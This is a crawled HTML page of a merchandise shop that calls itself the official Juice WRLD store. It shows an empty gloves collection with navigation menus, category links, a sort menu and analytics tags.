

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juicewrld.shop/collections/juicewrld-gloves/
body_size: 9059
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/juicewrld.shop/uploads/Juice WRLD 2 Store logo (47).png">
    <meta name="csrf-token" content="b3LDqSot1ajw1C8IY9d5mRfTi0H3MvrC9qJfTMKq">
    <title>Juice Wrld Gloves | Juice WRLD Shop - Official Juice WRLD Merchandise Store</title>

            
        <meta property="og:title" content="Juice Wrld Gloves | Juice WRLD Shop - Official Juice WRLD Merchandise Store" />
    
    <meta property="og:description" content="Stop searching for gloves with your phone, just check the website. These are extremely well-made and can be found in our shop. Shop Juice Wrld for a brand new pair of gloves from Juice Wrld Gloves." />
    <meta name="description" content="Stop searching for gloves with your phone, just check the website. These are extremely well-made and can be found in our shop. Shop Juice Wrld for a brand new pair of gloves from Juice Wrld Gloves." />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://juicewrld.shop/collections/juicewrld-gloves" />
    <link rel="canonical" href="https://juicewrld.shop/collections/juicewrld-gloves" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Juice Wrld Gloves",
    "description": "Stop searching for gloves with your phone, just check the website. These are extremely well-made and can be found in our shop. Shop Juice Wrld for a brand new pair of gloves from Juice Wrld Gloves.",
    "url": "https://juicewrld.shop/collections/juicewrld-gloves",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Juice Wrld Gloves",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://juicewrld.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://juicewrld.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://juicewrld.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ssfbXHilwAcDFr_09vYo864WSG6EbI-eEQocrCSAszY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HSW9618W7J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HSW9618W7J');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://juicewrld.shop" class="relative block">
                    <span class="sr-only">Juice WRLD Shop - Official Juice WRLD Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/juicewrld.shop/uploads/Juice WRLD 2 Store logo (47).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://juicewrld.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://juicewrld.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/juicewrld-cases" class="block text-sm font-medium">Juice Wrld Cases</a>

                                                                                                                                <a href="https://juicewrld.shop/collections/juicewrld-cloth" class="block text-sm font-medium">Juice Wrld Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://juicewrld.shop/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/juicewrld-hoodies" class="block text-sm font-medium">Juice Wrld Hoodies</a>

                                                                                                                                <a href="https://juicewrld.shop/collections/juicewrld-mugs" class="block text-sm font-medium">Juice Wrld Mugs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/juicewrld-pillows" class="block text-sm font-medium">Juice Wrld Pillows</a>

                                                                                                                                <a href="https://juicewrld.shop/collections/juicewrld-posters" class="block text-sm font-medium">Juice Wrld Posters</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/juicewrld-sweatshirts" class="block text-sm font-medium">Juice Wrld Sweatshirts</a>

                                                                                                                                <a href="https://juicewrld.shop/collections/juicewrld-t-shirts" class="block text-sm font-medium">Juice Wrld T-Shirts</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-cases" class="flex justify-between items-center hover:underline grow">Juice Wrld Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-cloth" class="flex justify-between items-center hover:underline grow">Juice Wrld Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-hoodies" class="flex justify-between items-center hover:underline grow">Juice Wrld Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-mugs" class="flex justify-between items-center hover:underline grow">Juice Wrld Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-pillows" class="flex justify-between items-center hover:underline grow">Juice Wrld Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-posters" class="flex justify-between items-center hover:underline grow">Juice Wrld Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-sweatshirts" class="flex justify-between items-center hover:underline grow">Juice Wrld Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-t-shirts" class="flex justify-between items-center hover:underline grow">Juice Wrld T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Juice Wrld Gloves</h1>
                <p class="text-sm font-light">Stop searching for gloves with your phone, just check the website. These are extremely well-made and can be found in our shop. Shop Juice Wrld for a brand new pair of gloves from Juice Wrld Gloves.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://juicewrld.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://juicewrld.shop/collections/juicewrld-gloves">Juice Wrld Gloves</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-cases" class="flex justify-between items-center hover:underline grow">Juice Wrld Cases</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-cloth" class="flex justify-between items-center hover:underline grow">Juice Wrld Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-hoodies" class="flex justify-between items-center hover:underline grow">Juice Wrld Hoodies</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-mugs" class="flex justify-between items-center hover:underline grow">Juice Wrld Mugs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-pillows" class="flex justify-between items-center hover:underline grow">Juice Wrld Pillows</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-posters" class="flex justify-between items-center hover:underline grow">Juice Wrld Posters</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-sweatshirts" class="flex justify-between items-center hover:underline grow">Juice Wrld Sweatshirts</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-t-shirts" class="flex justify-between items-center hover:underline grow">Juice Wrld T-Shirts</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:90,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;i2n3dRQbiFBbVvXXX9N2&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/juicewrld-gloves&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ead28bab6ed7bca924953f465c534c756830fd23a6c6dd85a77d6da53d9301d6&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="i2n3dRQbiFBbVvXXX9N2">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

